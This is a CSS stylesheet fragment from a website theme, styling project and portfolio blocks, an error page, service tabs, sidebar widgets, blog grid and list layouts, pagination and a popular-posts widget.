.project-block .inner-box .lower-content h5{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:4px;
}

.project-block .inner-box .lower-content h5 a{
	position:relative;
	color:#012068;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.project-block .inner-box .lower-content h5 a:hover{
	color:#303ef9;
}

.project-block .inner-box .lower-content .designation{
	position:relative;
	color:#0b1598;
	font-size:14px;
}

.project-block.mix{
	display:none;
}

/* Project Block Two */

.project-block-two{
	position:relative;
	margin-bottom:30px;
}

.project-block-two .inner-box{
	position:relative;
}

.project-block-two .inner-box .image{
	position:relative;
}

.project-block-two .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.project-block-two .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0;
	padding:45px 45px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.project-block-two .inner-box:hover .image .overlay-box{
	opacity:1;
}

.project-block-two .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	opacity:0.9;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
	background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.project-block-two .inner-box .image .overlay-box .overlay-inner{
	position:relative;
	height:100%;
}

.project-block-two .inner-box .image .overlay-box .title{
	position:relative;
	color:#ffffff;
	font-size:14px;
	margin-bottom:6px;
	letter-spacing:1px;
}

.project-block-two .inner-box .image .overlay-box h5{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
}

.project-block-two .inner-box .image .overlay-box h5 a{
	position:relative;
	color:#ffffff;
}

.project-block-two .inner-box .image .overlay-box .plus{
	position:absolute;
	right:0px;
	bottom:0px;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.masonry-section .button-box{
	margin-top:20px;
}

/*** 

====================================================================
	Portfolio Single Section
====================================================================

***/

.portfolio-single-section{
	position:relative;
	padding:85px 0px 60px;
}

.portfolio-single-section .image-column{
	position:relative;
	margin-bottom:40px;
}

.portfolio-single-section .image-column .inner-column{
	position:relative;
}

.portfolio-single-section .image-column .inner-column .image{
	position:relative;
}

.portfolio-single-section .image-column .inner-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.portfolio-single-section .content-column{
	position:relative;
	margin-bottom:40px;
}

.portfolio-single-section .content-column .inner-column{
	position:relative;
	padding-top:50px;
	padding-left:50px;
}

.portfolio-single-section .content-column .inner-column h3{
	position:relative;
	color:#012068;
	line-height:1.3em;
	font-weight:700;
	margin-bottom:20px;
}

.portfolio-single-section .content-column .inner-column .text{
	position:relative;
	margin-bottom:30px;
}

.portfolio-single-section .content-column .inner-column .text p{
	position:relative;
	color:#28417c;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:20px;
}

.portfolio-single-section .content-column .inner-column .text p:last-child{
	margin-bottom:0px;
}

.portfolio-single-section .content-column .inner-column .project-list{
	position:relative;
}

.portfolio-single-section .content-column .inner-column .project-list li{
	position:relative;
	color:#666666;
	font-size:15px;
	padding-left:20px;
	margin-bottom:10px;
}

.portfolio-single-section .content-column .inner-column .project-list li strong{
	font-weight:400;
	color:#012068;
}

.portfolio-single-section .content-column .inner-column .project-list li .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#303ffa;
	font-size:14px;
}

.portfolio-single-section .lower-section{
	position:relative;
	margin-top:40px;
}

/*** 

====================================================================
	Error Section
====================================================================

***/

.error-section{
	position:relative;
}

.error-section .inner-section{
	position:relative;
	text-align:center;
	padding:100px 0px 110px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.20);
}

.error-section .inner-section .left-error{
	position:absolute;
	left:20px;
	top:20px;
	font-size:103px;
	font-weight:700;
	line-height:1em;
	letter-spacing:5px;
	color:rgba(1,32,104,0.06);
}

.error-section .inner-section .right-error{
	position:absolute;
	right:20px;
	bottom:20px;
	font-size:103px;
	font-weight:700;
	line-height:1em;
	letter-spacing:5px;
	color:rgba(1,32,104,0.06);
}

.error-section .inner-section .title{
	position:relative;
	color:#012068;
	font-size:14px;
	line-height:1.3em;
	letter-spacing:2px;
	margin-bottom:20px;
	text-transform:uppercase;
}

.error-section .inner-section h1{
	position:relative;
	color:#012068;
	font-size:60px;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:50px;
}

.error-section .inner-section h1 span{
	color:#3241ff;
	font-style:italic;
	font-family: 'Playfair Display', serif;
}

.services-block-fifteen{
	position:relative;
	margin-bottom:50px;
}

.services-block-fifteen .inner-box{
	position:relative;
	overflow:hidden;
}

.services-block-fifteen .inner-box .image{
	position:relative;
}

.services-block-fifteen .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.services-block-fifteen .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.services-block-fifteen .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block-fifteen .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.services-block-fifteen .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.85;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
	background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
	background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.services-block-fifteen .inner-box:hover .image .overlay-box:before{
	left:0%
}

.services-block-fifteen .inner-box .lower-content{
	position:relative;
	padding-top:22px;
}

.services-block-fifteen .inner-box .lower-content .upper-box{
	position:relative;
	padding-left:50px;
	padding-top:7px;
	margin-bottom:15px;
}

.services-block-fifteen .inner-box .lower-content .upper-box .icon{
	position:absolute;
	left:0px;
	top:4px;
	font-size:38px;
	line-height:1em;
	background: -webkit-gradient(linear, left top, left bottom, from(#3241ff), to(#0b1599));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-fifteen .inner-box .lower-content .upper-box h5{
	position:relative;
	font-weight:700;
	line-height:1.7em;
}

.services-block-fifteen .inner-box .lower-content .upper-box h5 a{
	position:relative;
	color:#1e2331;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.services-block-fifteen .inner-box .lower-content .upper-box h5 a:hover{
	color:#3241ff;
}

.services-block-fifteen .inner-box .text{
	position:relative;
	color:#7a8595;
	font-size:16px;
	line-height:1.7em;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
	position:relative;
	padding:100px 0px 40px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}

.sidebar-widget{
    position: relative;
    margin-bottom: 40px;
}

.sidebar-title{
	position:relative;
	margin-bottom:25px;
}

.sidebar-title h4{
    position: relative;
    color: #012068;
    font-weight:500;
	line-height:1.2em;
}

/*Blog Category*/

.blog-cat{
	position:relative;
}

.blog-cat li{
	position:relative;
	margin-bottom:7px;
}

.blog-cat li a{
	position:relative;
	color:#012068;
	font-size:18px;
	font-weight:600;
	display:block;
	border:1px solid #d7d7d7;
	padding:16px 15px 16px 25px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.blog-cat li a:before{
	position:absolute;
	content:'\f105';
	right:22px;
	top:15px;
	color:#012068;
	font-size:22px;
	font-family: 'FontAwesome';
}

.blog-cat li.active a::before,
.blog-cat li a:hover::before{
	color:#ffffff;
}

.blog-cat li.active a,
.blog-cat li a:hover{
	color:#ffffff;
	border-color:#222fd4;
	background-color:#222fd4;
}

/* Contact Widget */

.contact-widget{
	position:relative;
}

.contact-widget ul{
	position:relative;
}

.contact-widget ul li{
	position:relative;
	color:#666666;
	font-size:18px;
	line-height:1.7em;
	padding-left:35px;
	margin-bottom:12px;
}

.contact-widget ul li .icon{
	position:absolute;
	left:0px;
	top:5px;
	font-size:24px;
	line-height:1em;
	background: -webkit-gradient(linear, left top, left bottom, from(#3241ff), to(#0b1599));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Brochures Widget */

.brochures-widget{
	position:relative;
}

.brochures-widget .text{
	position:relative;
	color:#666666;
	font-size:16px;
	line-height:1.7em;
	margin-bottom:22px;
}

.brochures-widget .files{
	position:relative;
}

.brochures-widget .files li{
	position:relative;
	margin-bottom:10px;	
}

.brochures-widget .files li:last-child{
	margin-bottom:0;	
}

.brochures-widget .files li a{
	position:relative;
	display:block;
	color:#00000a;
	font-size:16px;
	font-weight:700;
	line-height:24px;
	padding:13px 30px;
	border:1px solid #cdcbcb;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
}

.brochures-widget .files li a .fa{
	position:relative;
	line-height:24px;
	padding-right:8px;
	color:#3140FC;
}

.brochures-widget .files li a:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:0%;
	height:100%;
	z-index:-1;
	opacity:0;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.brochures-widget .files li a:hover .fa{
	color:#ffffff;
}

.brochures-widget .files li a:hover{
	color:#ffffff;
}

.brochures-widget .files li a:hover::before{
	width:100%;
	opacity:1;
}

/* Banner Widget */

.banner-widget{
	position:relative;
}

.banner-widget .widget-content{
	position:relative;
	text-align:center;
	padding:32px 30px 60px;
	background-size:cover;
}

.banner-widget .widget-content:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color:rgba(0,0,0,0.85);
}

.banner-widget .widget-content .logo{
	position:relative;
	margin-bottom:25px;
}

.banner-widget .widget-content .title{
	position:relative;
	font-size:18px;
	font-weight:600;
	color:#ffffff;
	letter-spacing:1px;
	margin-bottom:25px;
}

.banner-widget .widget-content h2{
	position:relative;
	color:#ffffff;
	font-weight:600;
	letter-spacing:5px;
	margin-bottom:30px;
	text-transform:uppercase;
}

/* Services Single */

.services-single{
	position:relative;
}

.services-single h4{
	position:relative;
	color:#012068;
	font-weight:500;
	line-height:1.3em;
	margin-bottom:25px;
}

.services-single .text{
	position:relative;
}

.services-single .text p{
	position:relative;
	color:#012068;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:20px;
}

.services-single .services-gallery{
	position:relative;
	margin-top:60px;
	margin-bottom:70px;
}

.services-single .services-gallery .owl-nav{
	display:none;
}

.services-single .services-gallery .owl-dots{
	position:relative;
	text-align:center;
	margin-top:35px;
}

.services-single .services-gallery .owl-dots .owl-dot{
	position:relative;
	width:10px;
	height:10px;
	margin:0px 15px;
	border-radius:50px;
	display:inline-block;
	background-color:#c6c6c6;
	border:2px solid #ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-single .services-gallery .owl-dots .owl-dot:hover,
.services-single .services-gallery .owl-dots .owl-dot.active{
	background-color:#2d3bf2;
	border:2px solid #2d3bf2;
}

/*** 

====================================================================
	Service Tabs Style
====================================================================

***/

.services-single .service-tabs{
	position:relative;
	margin-bottom:60px;
}

.services-single .service-tabs .tab-btns{
	position:relative;
	text-align:center;
	border-bottom:1px solid #dddddd;
}

.services-single .service-tabs .tab-btns .tab-btn{
	position:relative;
	margin:0px 35px;
	font-size:18px;
	color:#012068;
	font-weight:500;
	line-height:24px;
	cursor:pointer;
	display:inline-block;
	padding:11px 28px 9px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.services-single .service-tabs .tab-btns .tab-btn:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:0%;
	z-index:-1;
	display:block;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
	background: -ms-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -moz-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -o-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #3140FC), color-stop(100, #0b1599));
    background: -webkit-linear-gradient(top, #3140FC 0%, #0b1599 100%);
    background: linear-gradient(to bottom, #3140FC 0%, #0b1599 100%);
}

.services-single .service-tabs .tab-btns .tab-btn:hover,
.services-single .service-tabs .tab-btns .tab-btn.active-btn{
	color:#ffffff;
}

.services-single .service-tabs .tab-btns .tab-btn:hover::before,
.services-single .service-tabs .tab-btns .tab-btn.active-btn::before{
	height:100%;
}

.services-single .service-tabs .tabs-content{
	position:relative;
	padding-top:25px;
}

.services-single .service-tabs .tabs-content .tab{
	position:relative;
	display:none;
	border-top:0px;
}

.services-single .service-tabs .tabs-content .tab.active-tab{
	display:block;	
}

.services-single .service-tabs .tabs-content .tab .content{
	position:relative;
}

.services-single .service-tabs .tabs-content .tab .content .text{
	position:relative;
}

.services-single .service-tabs .tabs-content .tab .content p{
	position:relative;
	font-size:15px;
	line-height:1.9em;
	color:#012068;
	margin-bottom:20px;
}

/* More Services */

.more-services{
	position:relative;
	margin-top:30px;
}

.more-services a{
	position:relative;
	color:#666666;
	font-size:18px;
	font-weight:600;
	font-family: 'Poppins', sans-serif;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
}

.more-services a:hover{
	color:#1a1e66;
}

/*** 

====================================================================
	Blog Grid Section
====================================================================

***/

.blog-grid-section{
	position:relative;
	padding:90px 0px 90px;
}

.news-block-three{
	position:relative;
	margin-bottom:70px;
}

.news-block-three .inner-box{
	position:relative;
	overflow:hidden;
	border-radius:6px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.news-block-three .inner-box .image{
	position:relative;
	overflow:hidden;
	height: 250px;
}

.news-block-three .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block-three .inner-box .image .overlay-box{
	/* position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	line-height: 60px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	background:rgba(0,0,0,0.80);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease; */
	
	position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block-three .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.90;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -moz-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -o-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #45A401), color-stop(100, #9EE213));
    background-image: -webkit-linear-gradient(right, #45A401 0%, #9EE213 100%);
    background-image: linear-gradient(to left, #45A401 0%, #9EE213 100%);
}

.news-block-three .inner-box:hover .image .overlay-box:before {
    left: 0%;
}

.news-block-three .inner-box:hover .image .overlay-box .plus {
    transform: scale(1,1);
    -moz-transform: scale(1,1);
    -webkit-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
}

.news-block-three .inner-box:hover .image .overlay-box{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.news-block-three .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #012068;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0,0);
    -moz-transform: scale(0,0);
    -webkit-transform: scale(0,0);
    -ms-transform: scale(0,0);
    -o-transform: scale(0,0);
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.news-block-three .inner-box .overlay-box span{
	position: relative;
	width:60px;
	height: 60px;
    top: 40%;
	z-index:99;
	color: #ffffff;
	font-weight:400;
	font-size:18px;
	text-align: center;
	border-radius:50%;
	padding-left:4px;
	background-color: #3241ff;
	display: inline-block;
	margin-top: -30px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.news-block-three .inner-box:hover .overlay-box span{
	transform: rotate(360deg);
}

.news-block-three .inner-box .lower-content{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	padding:30px 30px 35px;
}

.news-block-three .inner-box .lower-content .post-meta{
	position:relative;
	padding-bottom:16px;
	border-bottom:1px solid #ececf0;
}

.news-block-three .inner-box .lower-content .post-meta:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:-1px;
	height:2px;
	width:40px;
	background-color:#50bb06;
}

.news-block-three .inner-box .lower-content .post-meta li{
	position:relative;
	margin-right:20px;
	color:#666666;
	font-size:14px;
	font-weight:600;
	padding-left:22px;
	display:inline-block;
}

.news-block-three .inner-box .lower-content .post-meta li:last-child{
	margin-right:0px;
}

.news-block-three .inner-box .lower-content .post-meta li .fa{
	position:absolute;
	left:0px;
	top:0px;
	color:#50bb06;
	font-size:14px;
}

.news-block-three .inner-box .lower-content h4{
	position:relative;
	font-weight:600;
	line-height:1.5em;
	margin-bottom:13px;
	margin-top:18px;
	font-size: 17px;
	min-height: 68px;
}

.news-block-three .inner-box .lower-content h4 a{
	position:relative;
	color:#333;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block-three .inner-box .lower-content h3 a:hover{
	color:#303ef9;
}

/* Styled Pagination */

.styled-pagination-two{
	position:relative;
}

.styled-pagination-two li{
	position:relative;
	display:inline-block;
	margin:0px 6px 0px 0px;
}

.styled-pagination-two li.prev a,
.styled-pagination-two li.next a{
	color:#848484;
}

.styled-pagination-two li a{
	position:relative;
	display:inline-block;
	line-height:42px;
	height:42px;
	font-size:18px;
	min-width:42px;
	color:#180b36;
	font-weight:600;
	text-align:center;
	background:#f4f7fc;
	border-radius:50px;
	text-transform:capitalize;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.styled-pagination-two li a:hover,
.styled-pagination-two li a.active{
	color:#ffffff;
	background-color:#49b806;
}

/* Blog List Section */

.blog-list-section{
	position:relative;
	padding:90px 0px 90px;
}

.blog-list-section .news-block-four{
	margin-bottom:90px;
}

/* News Block Four */

.news-block-four{
	position:relative;
	margin-bottom:0px;
}

.news-block-four .inner-box{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.news-block-four .inner-box .image{
	position:relative;
	overflow:hidden;
}

.news-block-four .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block-four .inner-box .image .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	text-align:center;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.news-block-four .inner-box .image .overlay-box .plus{
	position:absolute;
	left:50%;
	top:50%;
	width:54px;
	height:54px;
	color:#012068;
	font-size:18px;
	line-height:54px;
	text-align:center;
	border-radius:50%;
	font-weight:700;
	margin-left:-27px;
	margin-top:-27px;
	transform:scale(0,0);
	-moz-transform:scale(0,0);
	-webkit-transform:scale(0,0);
	-ms-transform:scale(0,0);
	-o-transform:scale(0,0);
	display:inline-block;
	background-color:#ffffff;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block-four .inner-box:hover .image .overlay-box .plus{
	transform:scale(1,1);
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-ms-transform:scale(1,1);
	-o-transform:scale(1,1);
}

.news-block-four .inner-box .image .overlay-box:before{
	position:absolute;
	content:'';
	left:-100%;
	top:0px;
	width:100%;
	height:100%;
	opacity:0.85;
	display:block;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(0,0,0,0.90);
}

.news-block-four .inner-box:hover .image .overlay-box:before{
	left:0%
}

.news-block-four .inner-box .lower-content{
	position:relative;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	padding:30px 30px 35px;
}

.news-block-four .inner-box .lower-content .post-meta{
	position:relative;
}

.news-block-four .inner-box .lower-content .post-meta li{
	position:relative;
	margin-right:20px;
	color:#0b1598;
	font-size:14px;
	padding-left:22px;
	display:inline-block;
}

.news-block-four .inner-box .lower-content .post-meta li:last-child{
	margin-right:0px;
}

.news-block-four .inner-box .lower-content .post-meta li .fa{
	position:absolute;
	left:0px;
	top:0px;
	color:#303ef9;
	font-size:14px;
}

.news-block-four .inner-box .lower-content h5{
	position:relative;
	font-weight:700;
	line-height:1.5em;
	margin-bottom:13px;
	margin-top:8px;
	margin-bottom:24px;
}

.news-block-four .inner-box .lower-content h5 a{
	position:relative;
	color:#012068;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.news-block-four .inner-box .lower-content h5 a:hover{
	color:#303ef9;
}

/*Search Box Widget*/

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 20px;
	border:1px solid #ececf0;
	background:none;
	display:block;
	font-size:14px;
	width:100%;
	height:50px;
	color:#808080;
	font-weight:400;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:50px;
	width:50px;
	font-size:14px;
	color:#222222;
	line-height:100%;
	background:none;
	display:inline-block;
	font-weight:normal;
	text-align:center;
	border-left:1px solid #f2f2f2;
}

.sidebar .search-box.style-two .form-group button{
	background-color: #f55b14;
    right: 0px;
    top: 0px;
    width: 50px;
    height: 50px;
    color: #ffffff;
    text-align: center;
}

/* Sidebar Title Two */

.sidebar-title-two{
	position:relative;
	margin-bottom:25px;
}

.sidebar-title-two h4{
    position: relative;
    color: #180b36;
    font-weight:600;
	line-height:1.2em;
	padding-bottom:15px;
	font-family: 'Poppins', sans-serif;
}

.sidebar-title-two h4:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:3px;
	width:40px;
	background-color:#4db906;
}

/*Blog Category*/

.blog-cat-two{
	position:relative;
}

.blog-cat-two li{
	position:relative;
	border-bottom:1px solid #d7d7d7;
}

.blog-cat-two li a{
	position:relative;
	color:#1a1e66;
	font-size:15px;
	font-weight:500;
	display:block;
	padding:16px 15px 16px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Poppins', sans-serif;
}

.blog-cat-two li a:hover{
	padding-left:28px;
}

.blog-cat-two li a span{
	position:absolute;
	right:0px;
	top:15px;
	font-size:15px;
}

.blog-cat-two li a:before{
	position:absolute;
	content:'';
	left:10px;
	top:25px;
	width:8px;
	height:8px;
	opacity:0;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	border-radius:50px;
	display:inline-block;
	background-color:#51bb07;
}

.blog-cat-two li a:hover::before{
	opacity:1;
}

.blog-cat-two li.active a,
.blog-cat-two li a:hover{
	color:#51bb07;
}


/*Post Widget*/

.popular-posts .post{
	position:relative;
	font-size:14px;
	color:#666666;
	min-height:100px;
	padding-left:90px;
	margin-bottom:25px;
	border-bottom:1px solid #e7e7eb;
}

.popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:65px;
	 height:65px;
	 overflow:hidden;
	 border-radius:50%;
}

.popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.popular-posts .post .text{
	position:relative;
	top:0px;
	font-size:16px;
	margin:0px 0px 3px;
	font-weight:600;
	color:#1a1e66;
	line-height:1.5em;
	text-transform:capitalize;
	font-family: 'Poppins', sans-serif;
}

.popular-posts .post .text a{
	/* color:#1a1e66; */
	color:#000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

